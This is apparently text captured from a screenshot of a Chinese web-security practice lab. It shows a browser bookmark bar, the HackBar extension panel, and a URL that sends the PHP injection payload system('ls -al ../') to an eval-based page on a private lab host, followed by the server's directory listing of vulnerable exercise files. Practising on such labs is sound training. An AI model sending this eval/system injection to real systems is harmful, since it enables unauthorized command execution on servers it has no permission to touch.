 eval函数
http://192.168.80.144/code/code
view-source:http://192.168.80.144/code/code02.php?data=system('ls -al ../');
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF ctf.show
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
20 -rw-r--r-- 1 root root 334 Apr 5 2019 article.php
21 drwxr-xr-x 2 root root 4096 Apr 5 2019 code
22 -rw-r--r-- 1 root root 368 Apr 8 2019 cookie.php
23 -rw-r--r-- 1 root root 368 Apr 8 2019 cookie.php~
24 -rw-r--r-- 1 root root 180 Apr 9 2019 crlf.php
25 drwxr-xr-x 2 root root 4096 Apr 6 2019 csrf
26 drwxr-xr-x 2 root root 4096 Apr 7 2019 data
27 drwxr-xr-x 2 root root 4096 Apr 6 2019 exec
28 -rw-r--r-- 1 root root 2869 Apr 9 2019 forget.php
29 drwxr-xr-x 2 root root 4096 Apr 5 2019 include
30 -rw-r--r-- 1 root root 83 Apr 5 2019 include.php
31 -rw-r--r-- 1 root root 3181 Apr 13 2019 index.php
32 -rw-r--r-- 1 root root 2616 Apr 5 2019 index.php~
33 -rw-r--r-- 1 root root 72 Apr 5 2019 init.php
34 -rw-r--r-- 1 root root 180 Apr 9 2019 json.php
35 -rw-r--r-- 1 root root 811 Apr 5 2019 login.php
36 -rw-r--r-- 1 root root 649 Apr 5 2019 main.php
37 -rw-r--r-- 1 root root 314 Apr 5 2019 mysqlinj.php
38 -rw-r--r-- 1 root root 22 Apr 5 2019 phpinfo.php
39 -rw-r--r-- 1 root root 22 Apr 5 2019 phpinfo.php~
40 drwxr-xr-x 5 root root 4096 Apr 5 2019 public
41 -rw-r--r-- 1 root root 1209 Apr 9 2019 range.php
42 -rw-r--r-- 1 root root 50 Apr 5 2019 rbac.php
43 -rw-r--r-- 1 root root 24 Apr 5 2019 robots.txt
44 -rw-r--r-- 1 root root 1028 Apr 8 2019 session.php
45 -rw-r--r-- 1 root root 1028 Apr 8 2019 session.php~
46 -rw-r--r-- 1 root root 359 Apr 5 2019 shell.php
47 -rw-r--r-- 1 root root 667 Apr 7 2019 ssrf.php
48 -rw-r--r-- 1 root root 17 Apr 5 2019 ssrf.txt
49 -rw-r--r-- 1 root root 3860 Apr 5 2019 target_sys.sql
50 -rw-r--r-- 1 root root 27 Apr 5 2019 test.php
51 drwxrwxrwx 2 root root 4096 Apr 9 2019 tmp
52 drwxrwxrwx 2 root root 12288 Apr 6 2019 upload
53 -rw-r--r-- 1 root root 1085 Apr 5 2019 upload.php
54 -rw-r--r-- 1 root root 265 Apr 5 2019 web.config
55 -rw-r--r-- 1 root root 27 Oct 10 16:00 x.php
56 -rw-r--r-- 1 root root 737 Apr 13 2019 xpath.php
57 -rw-r--r-- 1 root root 228 Apr 13 2019 xpath_user.xml
58 drwxr-xr-x 2 root root 4096 Apr 5 2019 xss
59 -rw-r--r-- 1 root root 271 Apr 5 2019 xssme.php
60 -rwxrwxrwx 1 root root 29 Oct 10 16:01 xx.php
61 -rw-r--r-- 1 root root 335 Apr 8 2019 xxe.php
62 -rw-r--r-- 1 root root 92 Apr 8 2019 xxe02.php
63 system('ls -al ../');
64 </body>
65 </html>
66